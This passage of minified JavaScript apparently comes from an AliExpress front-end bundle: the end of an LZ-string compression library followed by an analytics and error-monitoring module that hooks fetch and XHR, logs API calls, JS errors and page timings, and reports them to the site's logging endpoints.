n.forEach((function(e){c.push(t(e))})),i.decompress(c.join(""))},compressToEncodedURIComponent:function(t){return null==t?"":i._compress(t,6,(function(t){return n.charAt(t)}))},decompressFromEncodedURIComponent:function(t){return null==t?"":""==t?null:(t=t.replace(/ /g,"+"),i._decompress(t.length,32,(function(e){return o(n,t.charAt(e))})))},compress:function(e){return i._compress(e,16,(function(e){return t(e)}))},_compress:function(t,e,n){if(null==t)return"";var r,o,i,c={},a={},u="",s="",f="",l=2,p=3,d=2,y=[],v=0,h=0;for(i=0;i<t.length;i+=1)if(u=t.charAt(i),Object.prototype.hasOwnProperty.call(c,u)||(c[u]=p++,a[u]=!0),s=f+u,Object.prototype.hasOwnProperty.call(c,s))f=s;else{if(Object.prototype.hasOwnProperty.call(a,f)){if(f.charCodeAt(0)<256){for(r=0;r<d;r++)v<<=1,h==e-1?(h=0,y.push(n(v)),v=0):h++;for(o=f.charCodeAt(0),r=0;r<8;r++)v=v<<1|1&o,h==e-1?(h=0,y.push(n(v)),v=0):h++,o>>=1}else{for(o=1,r=0;r<d;r++)v=v<<1|o,h==e-1?(h=0,y.push(n(v)),v=0):h++,o=0;for(o=f.charCodeAt(0),r=0;r<16;r++)v=v<<1|1&o,h==e-1?(h=0,y.push(n(v)),v=0):h++,o>>=1}0==--l&&(l=Math.pow(2,d),d++),delete a[f]}else for(o=c[f],r=0;r<d;r++)v=v<<1|1&o,h==e-1?(h=0,y.push(n(v)),v=0):h++,o>>=1;0==--l&&(l=Math.pow(2,d),d++),c[s]=p++,f=String(u)}if(""!==f){if(Object.prototype.hasOwnProperty.call(a,f)){if(f.charCodeAt(0)<256){for(r=0;r<d;r++)v<<=1,h==e-1?(h=0,y.push(n(v)),v=0):h++;for(o=f.charCodeAt(0),r=0;r<8;r++)v=v<<1|1&o,h==e-1?(h=0,y.push(n(v)),v=0):h++,o>>=1}else{for(o=1,r=0;r<d;r++)v=v<<1|o,h==e-1?(h=0,y.push(n(v)),v=0):h++,o=0;for(o=f.charCodeAt(0),r=0;r<16;r++)v=v<<1|1&o,h==e-1?(h=0,y.push(n(v)),v=0):h++,o>>=1}0==--l&&(l=Math.pow(2,d),d++),delete a[f]}else for(o=c[f],r=0;r<d;r++)v=v<<1|1&o,h==e-1?(h=0,y.push(n(v)),v=0):h++,o>>=1;0==--l&&(l=Math.pow(2,d),d++)}for(o=2,r=0;r<d;r++)v=v<<1|1&o,h==e-1?(h=0,y.push(n(v)),v=0):h++,o>>=1;for(;;){if(v<<=1,h==e-1){y.push(n(v));break}h++}return y.join("")},decompress:function(t){return null==t?"":""==t?null:i._decompress(t.length,32768,(function(e){return t.charCodeAt(e)}))},_decompress:function(e,n,r){var o,i,c,a,u,s,f,l=[],p=4,d=4,y=3,v="",h=[],g={val:r(0),position:n,index:1};for(o=0;o<3;o+=1)l[o]=o;for(c=0,u=Math.pow(2,2),s=1;s!=u;)a=g.val&g.position,g.position>>=1,0==g.position&&(g.position=n,g.val=r(g.index++)),c|=(a>0?1:0)*s,s<<=1;switch(c){case 0:for(c=0,u=Math.pow(2,8),s=1;s!=u;)a=g.val&g.position,g.position>>=1,0==g.position&&(g.position=n,g.val=r(g.index++)),c|=(a>0?1:0)*s,s<<=1;f=t(c);break;case 1:for(c=0,u=Math.pow(2,16),s=1;s!=u;)a=g.val&g.position,g.position>>=1,0==g.position&&(g.position=n,g.val=r(g.index++)),c|=(a>0?1:0)*s,s<<=1;f=t(c);break;case 2:return""}for(l[3]=f,i=f,h.push(f);;){if(g.index>e)return"";for(c=0,u=Math.pow(2,y),s=1;s!=u;)a=g.val&g.position,g.position>>=1,0==g.position&&(g.position=n,g.val=r(g.index++)),c|=(a>0?1:0)*s,s<<=1;switch(f=c){case 0:for(c=0,u=Math.pow(2,8),s=1;s!=u;)a=g.val&g.position,g.position>>=1,0==g.position&&(g.position=n,g.val=r(g.index++)),c|=(a>0?1:0)*s,s<<=1;l[d++]=t(c),f=d-1,p--;break;case 1:for(c=0,u=Math.pow(2,16),s=1;s!=u;)a=g.val&g.position,g.position>>=1,0==g.position&&(g.position=n,g.val=r(g.index++)),c|=(a>0?1:0)*s,s<<=1;l[d++]=t(c),f=d-1,p--;break;case 2:return h.join("")}if(0==p&&(p=Math.pow(2,y),y++),l[f])v=l[f];else{if(f!==d)return null;v=i+i.charAt(0)}h.push(v),l[d++]=i+v.charAt(0),i=v,0==--p&&(p=Math.pow(2,y),y++)}}};return i}();t.exports=n},1359:function(t,e,n){"use strict";n.r(e),n.d(e,"getPageId",(function(){return De})),n.d(e,"sendPV",(function(){return Me})),n.d(e,"sendDetailPV",(function(){return Ne})),n.d(e,"sendInteractionObject",(function(){return Ue})),n.d(e,"sendInteractionObjects",(function(){return Be})),n.d(e,"click",(function(){return He})),n.d(e,"exposure",(function(){return qe})),n.d(e,"sendBuyNowClick",(function(){return $e})),n.d(e,"sendAddToCartClick",(function(){return Ge})),n.d(e,"sendAddToWishlistClick",(function(){return We})),n.d(e,"sendAEClick",(function(){return ze})),n.d(e,"sendAEExposure",(function(){return Qe})),n.d(e,"sendPagePref",(function(){return le})),n.d(e,"sendPagePerfCfpt",(function(){return pe})),n.d(e,"sendPagePerfDidMount",(function(){return de})),n.d(e,"sendPagePerfDataComplete",(function(){return ye})),n.d(e,"sendCustomError",(function(){return ve})),n.d(e,"sendApiError",(function(){return he})),n.d(e,"sendApiSuccess",(function(){return ge})),n.d(e,"sendResourceError",(function(){return me})),n.d(e,"sendPluginEvent",(function(){return be})),n.d(e,"sendWhitePageEvent",(function(){return _e})),n.d(e,"initWhitePageDetectTracker",(function(){return yr})),n.d(e,"init",(function(){return vr}));var r,o,i,c,a=n(8),u=n.n(a),s=n(87),f=n.n(s),l=n(532),p=n.n(l),d=n(100);function y(){var t=p.a.parse(location.search)||{};return"true"===t._gep_use_debug_||!0===t._gep_use_debug_}function v(){if(y()){for(var t,e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];(t=console).error.apply(t,["[埋点]"].concat(n))}}var h={spmb:(null===(r=document)||void 0===r||null===(o=r.body)||void 0===o?void 0:o.getAttribute("data-spm"))||"",isAER:/.*(ru.laliexpress.com|tmall.ru)$/.test(null===(i=window)||void 0===i||null===(c=i.location)||void 0===c?void 0:c.host)},g=h.spmb,m=h.isAER,b=[{descName:"global home page",pid:"xRWJRE",match:!m&&"home"==g},{descName:"global search page",pid:"53rkNP",page_id:"//"+window.location.host+"/search/search.html",match:!m&&-1!==["productlist","category","search-store","product_list","search_list"].indexOf(g)},{descName:"global detail page",pid:"MEdXtc",page_id:"//"+window.location.host+"/item/item.html",match:!m&&"detail"==g},{descName:"global shopcart page",pid:"CseBaB",match:-1!==["cart","shopcart"].indexOf(g)},{descName:"global order page",pid:"WPm64Q",match:-1!==["placeorder","createOrder"].indexOf(g)},{descName:"global secpay page",pid:"WPmPay",match:-1!==["secpay","second_payment"].indexOf(g)},{descName:"global result",pid:"WPmRes",match:-1!==["payresult","pay_result"].indexOf(g)},{descName:"global login page",pid:"tty6yK",match:-1!==["buyerloginandregister","login","login-h5"].indexOf(g)},{descName:"global best page",pid:"nPjHAt",match:!m&&"best"==g},{descName:"global buyer page",pid:"fPpR7p",match:"buyer"==g},{descName:"AER home page",pid:"QM2csW",match:m&&"home"==g},{descName:"AER search page",pid:"jstr6W",match:m&&-1!==["productlist","category","search-store"].indexOf(g)},{descName:"AER detail page",pid:"TyiM5t",page_id:"//"+window.location.host+"/item/item.html",match:m&&"detail"==g},{descName:"AER best page",pid:"JiBQBe",match:m&&"best"==g}],_={descName:"global buyer page",pid:"fPpR7p",match:"buyer"==g};var w,k,S,E,O,x,j,P,A,C={user_type:"0",uid:f.a._getCookie("xman_us_f","x_lid")||"",username:f.a.getLoginId()||"",page_id:"//"+window.location.hostname+window.location.pathname,plugin_perf_enableUserTimingObserve:!0,plugin_perf_enableResourceTiming:!1,dim1:f.a.getBuyerLocale()||"null",dim2:(E=document.getElementById("aehostname"),E?E.getAttribute("data-host"):""),dim3:"",dim4:"",dim9:function(){var t;if("function"==typeof(null===(t=window.performance)||void 0===t?void 0:t.getEntries)){var e=window.performance.getEntries();if(Array.isArray(e)){var n,r=e.filter((function(t){return"navigation"===t.entryType}));return null==r||null===(n=r[0])||void 0===n?void 0:n.type}}}()||"",dim11:(S=null===(w=document)||void 0===w||null===(k=w.querySelector('meta[name="Eagleeye-Traceid"]'))||void 0===k?void 0:k.getAttribute("content"),S||""||"")},T={ser_type:"0",uid:d.cookie.getMemberId()||"",page_id:"//"+window.location.hostname+window.location.pathname,plugin_perf_enableUserTimingObserve:!0,plugin_perf_enableResourceTiming:!1,plugin_perf_resourceTimingSampling:.05,dim1:d.cookie.getLocale()||"null",dim2:d.cookie.getSite()||"null",dim3:"",dim4:""},R=function(t){var e=C;"allylikes"===t&&(e=T);var n=(h.spmb||console.warn&&console.warn("spmb is empty, pls make sure the code in HTML body tag!"),b.find((function(t){var e=t.match;return"boolean"==typeof e?e:"function"==typeof e?e():_}))||{}),r=n.pid,o=n.page_id,i=u()({},e,{pid:r});return o&&(i.page_id=o),i};O=window.AES_CONFIG||{},x=function(){var t,e,n=null===(t=document)||void 0===t||null===(e=t.querySelector('meta[name="aes-config"]'))||void 0===e?void 0:e.getAttribute("content");if(n)try{return p.a.parse(n)}catch(t){return v(t),{}}return{}}(),j=function(){var t,e,n=null===(t=document)||void 0===t||null===(e=t.querySelector('meta[name="aplus-exinfo"]'))||void 0===e?void 0:e.getAttribute("content");if(n)try{return p.a.parse(n)}catch(t){return v(t),{}}return{}}(),P=j.site,A=R(P),window.AES_CONFIG=u()({},A,x,O,j),window.GEP_CONFIG=u()({},window.AES_CONFIG,j),(window.GEP_CONFIG.ignore_success_response||window.GEP_CONFIG.ignore_response)&&(window.AES_CONFIG.plugin_api||(window.AES_CONFIG.plugin_api={}),window.AES_CONFIG.plugin_api.parseResponse=function(t,e,n){try{if(window.GEP_CONFIG.ignore_success_response){var r=t.ret;return r instanceof Array&&(r=r.join(",")),(t&&void 0===t.success?-1!==r.indexOf("SUCCESS"):null!=t&&t.success)?{code:null==t?void 0:t.code,msg:(null==t?void 0:t.msg)||(null==t?void 0:t.message)||"",success:null==t?void 0:t.success}:t}if(window.GEP_CONFIG.ignore_response){var o,i=t.ret;return i instanceof Array&&(i=i.join(",")),o="mtop"===n.type?void 0===t.success?-1===i.indexOf("SUCCESS"):!t.success:"200"!==e&&200!==e,{code:(null==t?void 0:t.code)||e,msg:(null==t?void 0:t.msg)||(null==t?void 0:t.message)||"",success:!o}}}catch(t){return{success:!1,msg:null==t?void 0:t.message}}});var I=n(316),L=n.n(I),F="undefined"!=typeof my&&!!my&&"function"==typeof my.showToast,D="undefined"!=typeof wx&&!!wx&&(void 0!==wx.login||void 0!==wx.miniProgram);function M(t,e){"function"==typeof requestIdleCallback?requestIdleCallback(t,{timeout:e||1e3}):setTimeout(t,0)}function N(t){return"undefined"!=typeof Promise&&t instanceof Promise}var U={},B=function(){if(!F||!D)return!1;try{var t="";try{t=navigator?navigator.userAgent||navigator.swuserAgent:""}catch(t){}if(!t)try{t=clientInformation?clientInformation.appVersion:""}catch(t){}var e=!1;try{e=!!dd}catch(t){}return e||/AliApp\(AP/.test(t)||/AliApp\(DingTalk/.test(t)||/micromessenger/.test(t)}catch(t){return!1}}()?5e3:35e3,H=[],q=[],$=function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:20,n=arguments.length>1?arguments[1]:void 0;return n=n||"",e?t(--e,"0123456789ABCDEFGHIJKLMNOPQRSTUVWXTZabcdefghiklmnopqrstuvwxyz".charAt(Math.floor(60*Math.random()))+n):n},G={sdk_version:"1.0.34",pv_id:$()};function W(){if(H.length){var t=H.join("|");if(B=G.maxUrlLength||B,t.length<B)return H=[],void U.send(Q(t));for(var e="";H.length;){var n=H[0];if(e&&(e+"|"+n).length>B)break;H.shift(),e+=e?"|"+n:n}U.send(Q(e)),H.length&&W()}}function z(t,e){!1===e?M((function(){U.send(Q(t))})):(H.push(t),M(W))}function Q(t){var e=["msg="+t];for(var n in G)-1===n.indexOf("plugin_")&&"requiredFields"!==n&&"maxUrlLength"!==n&&G.hasOwnProperty(n)&&(G[n]||0===G[n])&&e.push(n+"="+encodeURIComponent(G[n]));return e.join("&")}function J(){return(G.requiredFields||[]).concat(["pid"]).some((function(t){return void 0===G[t]}))}U.setConfig=function(t,e){var n=function(){if(void 0!==e)G[t]=e;else for(var n in t)G[n]=t[n]};q.length?(n(),J()||(q.forEach((function(t){z.apply(null,t)})),q=[])):(function(){if(void 0!==e)return e!==G[t];for(var n in t)if(t[n]!==G[n])return!0;return!1}()&&W(),n())},U.getConfig=function(t){return t?G[t]:G},U.updatePVID=function(){U.setConfig("pv_id",$())},U.log=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(t){e.ts=e.ts||(new Date).getTime(),e.type=t;var r=[];for(var o in e){var i=e[o],c=Object.prototype.toString.call(i);"[object String]"!==c&&"[object Number]"!==c&&"[object Boolean]"!==c&&"[object Object]"!==c&&"[object Array]"!==c||("[object Object]"!==c&&"[object Array]"!==c||(i=L()(i)),r.push("".concat(o,"=").concat(encodeURIComponent(i))))}e=encodeURIComponent(r.join("&")),J()?q.push([e,n.combo]):z(e,n.combo)}},U.before=function(t,e){return function(){var n=arguments,r=e.apply(U,n);N(r)?r.then((function(e){t.apply(U,e||n)})):t.apply(U,r||n)}},U.after=function(t,e){return function(){var n=arguments;t.apply(U,n),e.apply(U,n)}};var X=U,V=-1!==navigator.userAgent.indexOf("WindVane"),K=[];X.setConfig(function(){var t=function(){if(window.goldlog&&goldlog.spm_ab)return goldlog.spm_ab;var t,e=document.querySelector('meta[name="spm-id"]')||document.querySelector('meta[name="data-spm"]');if(e&&(t=e.content)&&-1!==t.indexOf("."))return t.split(".");var n=document.body&&document.body.getAttribute("data-spm");return t&&n?[t,n]:[]}(),e={title:document.title,spm_a:t[0],spm_b:t[1],hash:location.hash,dpi:window.devicePixelRatio,sr:"".concat(window.screen.width,"x").concat(window.screen.height)},n=document.querySelector('meta[name="aes-config"]');if(n)try{var r=n.getAttribute("content");r&&r.split("&").forEach((function(t){var n=t.split("="),r=n[0],o=decodeURIComponent(n[1]);if(-1!==r.indexOf(".")){var i=r.split(".")[0],c=r.split(".")[1];e[i]||(e[i]={}),e[i][c]=o}else e[r]=o}))}catch(t){}for(var o in window.AES_CONFIG)e[o]=AES_CONFIG[o];return e}()),window.addEventListener("hashchange",(function(){X.setConfig("hash",location.hash)}));var Y=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(Y){var Z=function(){X.setConfig({downlink:Y.downlink,net_type:Y.effectiveType}),navigator.onLine&&K.length&&(K.forEach((function(t){M((function(){X.send(t)}))})),K=[])};Z(),Y.addEventListener("change",Z)}try{var tt=function(){var t=document.querySelector("title");t&&new MutationObserver((function(){X.setConfig("title",document.title)})).observe(t,{childList:!0,characterData:!0,subtree:!0})};document.querySelector("title")?tt():document.addEventListener("DOMContentLoaded",tt)}catch(t){}X.log=X.before(X.log,(function(){var t;if(window.goldlog){var e=goldlog.spm_ab;e&&(X.getConfig("spm_a")!==e[0]&&((t||(t={})).spm_a=e[0]),X.getConfig("spm_b")!==e[1]&&((t||(t={})).spm_b=e[1]))}var n=function(){try{if(window.xr){var t=Array.from(xr.global.recordingContexts.keys());if(t.length>0){var e=xr.global.recordingContexts.get(t[0]);if(e.appKey&&e.recordingId&&e.isRecording)return{appKey:e.appKey,recordingId:e.recordingId}}}}catch(t){}}();if(n){var r=n.appKey+","+n.recordingId;X.getConfig("xreplay_id")!==r&&((t||(t={})).xreplay_id=r)}t&&X.setConfig(t)})),X.send=function(t){var e=window.goldlog&&"function"==typeof goldlog.record;if(navigator.onLine||V&&e){var n,r=["/aes.1.1","EXP",t,window.AES_DISABLE_POST?"GET":"POST"];if(e)(n=goldlog).record.apply(n,r);else window.goldlog_queue||(window.goldlog_queue=[]),goldlog_queue.push({action:"goldlog.record",arguments:r})}else K.length>500&&K.shift(),K.push(t)};["AES_QUEUE","AES_QUENE"].forEach((function(t){"[object Array]"===Object.prototype.toString.call(window[t])?window[t].forEach((function(t){"function"==typeof t?t(X):X[t.action].apply(X,t.arguments)})):window[t]=[],window[t].push=function(t){"function"==typeof t?t(X):X[t.action].apply(X,t.arguments)}}));var et=X,nt={noop:function(){},win:"object"==typeof window&&window.document?window:void 0,T:function(t,e){var n=Object.prototype.toString.call(t).substring(8).replace("]","");return e?n===e:n},on:function(t,e,n,r,o){return t.addEventListener?(o=o||!1,t.addEventListener(e,(function i(c){r&&t.removeEventListener(e,i,o),n.call(this,c)}),o)):t.attachEvent&&t.attachEvent("on"+e,(function o(i){r&&t.detachEvent("on"+e,o),n.call(this,i)})),this},off:function(t,e,n){return n?(t.removeEventListener?t.removeEventListener(e,n):t.detachEvent&&t.detachEvent(e,n),this):this}},rt={};function ot(t){if(void 0!==typeof t)return rt[t]}function it(t){return t?t.length<1001?t:t.substr(0,997)+"...":""}function ct(t){if(!t||"string"!=typeof t)return"";try{var e=t.split("\n").slice(1).map((function(t){return t.replace(/^\s+at\s+/,"")})).filter((function(t){return!!t}));if(e.join("^").length<=2e3)return e.join("^");for(var n=!1;e.join("^").length>2e3;)if(2===e.length)e.splice(1,1),n=!0;else if(1===e.length){var r=e[0];e[0]="".concat(r.substr(0,997),"...").concat(r.substr(-1e3,1e3))}else e.splice(e.length-2),n=!0;if(e.length>1&&n){var o=e.pop();return e.join("^")+"^...^"+o}return 1===e.length&&n?e[0]+"^...":e.join("^")}catch(t){return""}}function at(t){if("string"==typeof t.message){var e=t.message.match(/Uncaught (\w+):/);if(e&&e[1])return e[1]}return t.error_type?t.error_type:t.name?t.name:t.constructor.name}var ut=function(t){if("object"==typeof t){var e=ot("AES"),n=t.message,r=void 0===n?"":n,o=t.filename,i=t.lineno,c=t.colno,a=t.stack,u=t.error_code,s=void 0===u?"":u,f=t.error,l=(e.getConfig("plugin_jserror")||{}).ignoreList;l&&l.some((function(e){if("string"==typeof e)return e===r;if("function"==typeof e)try{return e(r,t)}catch(t){}else if(e instanceof RegExp)return e.test(r)}))||e.log("js_error",{message:r,url:it(o),lineno:i,colno:c,stack:ct(f&&f.stack||a),error_type:at(t),error_code:s})}};function st(t,e,n,r,o){try{if("string"==typeof t)return void ut({message:t,filename:e,lineno:n,colno:r,error:o});ut(t)}catch(t){}}function ft(t){if(t)try{var e="",n=0,r=0,o="",i="",c="string"==typeof t?t:t.reason,a=ot("AES").getConfig("plugin_js_error_processPromiseRejectReason");if("function"==typeof a&&(!1===(c=a(c))||void 0===c||""===c||null===c))return;"string"==typeof t.message&&(e=t.message),"string"==typeof c?e=c:"object"==typeof c&&(e=c.message);try{e||(e="object"==typeof c?L()(c).substr(0,150):e)}catch(t){}if("object"==typeof c){if("number"==typeof c.column)r=c.column,n=c.line;else if(c.stack){(u=c.stack.match(/at\s+.+:(\d+):(\d+)/))&&(n=u[1],r=u[2])}if(c.sourceURL)o=c.sourceURL;else if(c.stack){var u;(u=c.stack.match(/at\s+(.+):\d+:\d+/))&&(o=u[1])}c.stack&&(i=c.stack)}ut({message:e,filename:o,lineno:n,colno:r,stack:i,error_type:t.constructor.name})}catch(t){}}var lt,pt,dt=st,yt=ft;pt=et,void 0!==typeof(lt="AES")&&(rt[lt]=pt);var vt=dt,ht=yt;!function(){var t=et.getConfig("plugin_jserror")||{};window&&!window.AESPluginJsError&&(nt.on(window,"error",vt),!t.disable_unhandled_rejection&&nt.on(window,"unhandledrejection",ht))}();function gt(t,e){for(var n in e)t[n]=e[n];return t}function mt(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1e3;if("string"==typeof t)return t.length>e&&(t=t.substr(0,e-3)+"..."),t}var bt=function(t){var e=t.url,n=t.success,r=t.msg,o=t.status,i=t.code,c=t.duration,a=t.traceId,u=t.params,s=t.body,f=t.response,l=t.headers,p=t.rtype,d=t.method,y=et.getConfig("plugin_api")||{},v=y.ignoreList,h=y.sendResponseOnSuccess;if(!v||!v.some((function(n){if("string"==typeof n)return n===e;if("function"==typeof n)try{return n(e,t)}catch(t){}else if(n instanceof RegExp)return n.test(e)}))){var g=function(){if(!("object"==typeof my))return!1;try{var t="";try{t=navigator?navigator.userAgent||navigator.swuserAgent:""}catch(t){}if(!t)try{t=clientInformation?clientInformation.appVersion:""}catch(t){}var e=!1;try{e=!!dd}catch(t){}return e||/AliApp\(AP/.test(t)||/AliApp\(DingTalk/.test(t)||/micromessenger/.test(t)}catch(t){return!1}}();et.log("api",{url:e,method:"string"==typeof d?d.toUpperCase():void 0,success:n,msg:r,status:o,code:i,duration:c,trace_id:a,params:u,body:mt(s,g?2e3:1e4),response:!n||h?mt(f,g?1e3:1e4):void 0,headers:l,rtype:p})}};function _t(t,e){return(void 0===e||e>=200&&e<300)&&(void 0!==t.success?!0===t.success||"true"===t.success:void 0!==t.isSuccess?!0===t.isSuccess||"true"===t.isSuccess:void 0!==t.isOk?!0===t.isOk||"true"===t.isOk:void 0!==t.ok?!0===t.ok||"true"===t.ok:isNaN(t.status)?!!isNaN(t.code)||200==t.code:200==t.status)}function wt(t){return t.code}function kt(t){var e=t.msg||t.message||t.errMsg||t.errorMessage||t.errorMsg;return e&&e.length>50&&(e=e.substring(1,50)),e}function St(t,e){if(e=e.toUpperCase(),t&&("POST"===e||"PUT"===e)){if("string"==typeof t)return t;if(window.FormData&&t instanceof FormData){var n=[];return t.forEach((function(t,e){n.push("".concat(e,"=").concat("string"==typeof t?t:Object.prototype.toString.call(t)))})),n.join("&")}return window.URLSearchParams&&t instanceof URLSearchParams?t.toString():window.Request&&t instanceof Request?t.clone().text():Object.prototype.toString.call(t)}}function Et(t,e,n){var r,o=t;if("string"==typeof o)try{o=JSON.parse(t)}catch(t){}r="[object Object]"===Object.prototype.toString.call(o)?{msg:kt(o),code:wt(o),success:_t(o,e)}:{success:void 0===e||e>=200&&e<300};var i=et.getConfig("plugin_api")||{};if("function"==typeof i.parseResponse)try{var c=i.parseResponse(o,e,n)||{};for(var a in c)r[a]=c[a]}catch(t){}return r}function Ot(t){return!t||-1!==t.indexOf("api=")&&-1!==t.indexOf("v=")&&-1!==t.indexOf("jsv=")||-1!==t.indexOf(".mmstat.com")||t.match(/\.(js|css|png|jpg|gif|jpeg|webp|ico|svg)(\?.*)?$/)}function xt(t){return"undefined"!=typeof Promise&&t instanceof Promise}function jt(t){if(window.Headers&&t instanceof Headers){var e={};return t.forEach((function(t,n){e[n]=t})),e}if("[object Object]"===Object.prototype.toString.call(t))return t}function Pt(t,e){if(e.originResponse)return t;if("jsonp"===e.method)return t.text();var n=t.headers&&t.headers.get?t.headers.get("content-type"):null;return n&&-1===n.toLowerCase().indexOf("json")&&-1===n.toLowerCase().indexOf("text")?"[".concat(n,"]"):t.text()}var At=function(){if(!("function"!=typeof window.fetch||window.fetch&&window.fetch.polyfill)){var t=window.fetch;window.fetch=function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=et.getConfig("plugin_api")||{};if("HEAD"===n.method||"no-cors"===n.mode)return t.apply(window,arguments);var o="object"==typeof e?e.url||e.href:e;if(Ot(o))return t.apply(window,arguments);var i,c,a=o.split("?"),u=a[0],s=a[1],f=n.method||e.method||"GET";try{c=jt(n.headers||e.headers)}catch(t){}try{xt(i=St(n.body||e,f))&&i.then((function(t){i=t}))}catch(t){}var l=(new Date).getTime();return t.apply(window,arguments).then((function(t){try{if("[object Response]"!==Object.prototype.toString.call(t))return t;var e,o=(new Date).getTime()-l,a=t.clone?t.clone():t,p=a.status;a.headers.has("eagleeye-traceid")?e=a.headers.get("eagleeye-traceid"):a.headers.has("x-eagleeye-id")&&(e=a.headers.get("x-eagleeye-id"));var d=function(t){!1!==(a=Et(t,p,{type:"fetch",params:s,url:u,body:n.body})).success&&r.disable_send_on_success||bt(gt({url:u,method:f,status:p,duration:o,traceId:e,params:s,headers:c,body:i,response:t,rtype:"fetch"},a))},y=Pt(a,n);xt(y)?y.then(d):d(y)}catch(t){}return t}),(function(t){var e=(new Date).getTime()-l,n=Et("",-1,{type:"fetch",params:s,url:u});throw bt(gt({url:u,method:f,success:!1,msg:t.message,status:-1,duration:e,params:s,body:i,headers:c,rtype:"fetch"},n)),t}))}}};var Ct=function(){if("function"==typeof window.XMLHttpRequest&&window.addEventListener){var t=window.XMLHttpRequest,e=t.prototype,n=e.open,r=e.send,o=e.setRequestHeader;t.prototype.open=function(t,e){n.apply(this,arguments),this._aesHook={method:t,url:e}},t.prototype.setRequestHeader=function(t,e){o.apply(this,arguments),this._aesHook.headers||(this._aesHook.headers={}),this._aesHook.headers[t]=e},t.prototype.send=function(t){r.apply(this,arguments);try{var e=this._aesHook,n=e.url,o=e.method,i=void 0===o?"GET":o,c=e.headers;delete this._aesHook;var a=n?n.href||n:"";if(Ot(a))return;var u,s=a.split("?"),f=this,l=0,p=s[1],d=(new Date).getTime();n=s[0];try{u=St(t,i)}catch(t){}var y=function(){l=f.status||l;var e,r=(new Date).getTime()-d;try{var o=f.getAllResponseHeaders();-1!==o.indexOf("eagleeye-traceid")?e=f.getResponseHeader("eagleeye-traceid"):-1!==o.indexOf("x-eagleeye-id")&&(e=f.getResponseHeader("x-eagleeye-id"))}catch(t){}var a,s=f.responseType||"text";"text"===s||"json"===s?a=f.response:f.response&&(a=Object.prototype.toString.call(f.response));var y=Et(a||"",l,{type:"xhr",params:p,url:n,body:t}),v=et.getConfig("plugin_api")||{};y.success&&v.disable_send_on_success||bt(gt({url:n,method:i,status:l,duration:r,traceId:e,params:p,headers:c,body:u,response:a,rtype:"xhr"},y))};void 0!==f.onloadend?(f.addEventListener("abort",(function(t){l=-2})),f.addEventListener("timeout",(function(t){l=-3})),f.addEventListener("loadend",y)):f.addEventListener("readystatechange",(function(){4===f.readyState&&y()}))}catch(t){}}}},Tt=n(1040),Rt=n.n(Tt);var It={hookFetch:At,hookXHR:Ct,hookMtop:function(){function t(t){var e=this.options,n=this.params,r=(new Date).getTime();return t().then((function(){var t=e.retJson.ret,o=(new Date).getTime()-r;t instanceof Array&&(t=t.join(","));var i=et.getConfig("plugin_api")||{},c={};if("function"==typeof i.parseResponse)try{c=i.parseResponse(e.retJson,"",{type:"mtop",params:n.data,url:n.api})||{}}catch(t){}var a=void 0===c.success?-1===t.indexOf("SUCCESS"):!c.success;if(a||!i.disable_send_on_success){var u,s,f,l=e.retJson.code||200,p=e.retJson.responseHeaders;if("string"==typeof p){var d=p.match(/(x-eagleeye-id|eagleeye-traceid):\s*([a-z0-9]+)/);d&&(u=d[2]);var y=p.match(/status:\s*(\d+)/);y&&(l=y[1])}if(t){var v=t.split("::");s=v[0],f=v[1]}bt(gt({url:n.api,success:!a,method:n.type||"GET",msg:f,status:l,code:s,duration:o,traceId:u,params:n.data,response:L()(e.retJson),rtype:"mtop"},c))}}))}var e;window.lib||(window.lib={}),lib.mtop?lib.mtop.middlewares&&lib.mtop.middlewares.push(t):Rt()(lib,"mtop",{configurable:!0,set:function(n){var r;(e=n).middlewares?-1===e.middlewares.indexOf(t)&&e.middlewares.push(t):Rt()(e,"middlewares",{configurable:!0,set:function(e){-1===(r=e).indexOf(t)&&r.push(t)},get:function(){return r}})},get:function(){return e}})}};!function(){if(!window.__AES_PLUGIN_API__){window.__AES_PLUGIN_API__=!0;var t=et.getConfig("plugin_api")||{},e=t.disableHook,n=t.disableHookFetch,r=t.disableHookXHR,o=t.disableHookMtop;if(!0!==e){var i=It.hookXHR,c=It.hookMtop;!0!==n&&(0,It.hookFetch)(),!0!==r&&i(),!0!==o&&c()}}}();n(1044);var Lt={},Ft=null,Dt=0,Mt=function(){Ft&&qt(Ft),(Dt||Ft)&&et.log("paint",Lt)},Nt=function(t){var e=t.entryType,n=t.name,r={p1:t.startTime,p2:t.duration,p3:e,p4:n,c1:t.c1,c2:t.c2,c3:t.c3,c4:t.c4,c5:t.c5,c6:t.c6};et.log("usertiming",r)},Ut=function(t){var e=function(t){return"string"==typeof t||"number"==typeof t?t:"object"==typeof t&&t instanceof HTMLElement?t.tagName:void 0},n={startTime:"p1",identifier:"p2",name:"p3",url:"p4",element:"p5",naturalHeight:"p6",naturalWidth:"p7"},r={};for(var o in n)void 0!==t[o]&&(r[n[o]]=e(t[o]));et.log("elementtiming",r)},Bt=function(){var t,e,n,r,o=et.getConfig("plugin_perf_resourceTimingSampling")||.01;if(!(Math.random()>=o)&&"function"==typeof window.fetch&&null!==(t=window)&&void 0!==t&&null!==(e=t.performance)&&void 0!==e&&e.getEntries&&null!==(n=window)&&void 0!==n&&null!==(r=n.performance)&&void 0!==r&&r.getEntriesByType){var i=et.getConfig("plugin_perf_resourceTimingThreshhold")||8e3,c=performance.getEntriesByType("navigation")[0]||window.performance.timing;if(c)if(c.loadEventStart-c.fetchStart<i)return;var a=performance.getEntries();if(a&&0!==a.length)try{var u=et.getConfig("pv_id"),s=et.getConfig("pid"),f={__topic__:"resourcetiming",__logs__:[{pid:s,name:u,resource:encodeURIComponent(L()(a.slice(0,200)))}]};if(!s||!u)return;fetch("https://aes.cn-wulanchabu.log.aliyuncs.com/logstores/aes-resourcetiming/track",{method:"POST",body:L()(f),headers:{"Content-Type":"application/json","x-log-apiversion":"0.6.0","x-log-bodyrawsize":"1234"}})}catch(t){}}},Ht=function(t){Ft=t},qt=function(t){var e=function(t){return"string"==typeof t||"number"==typeof t?t:"object"==typeof t&&t instanceof HTMLElement?t.tagName:void 0},n={startTime:"p3",element:"p4",url:"p5"};for(var r in n)void 0!==t[r]&&(Lt[n[r]]=e(t[r]))};(new 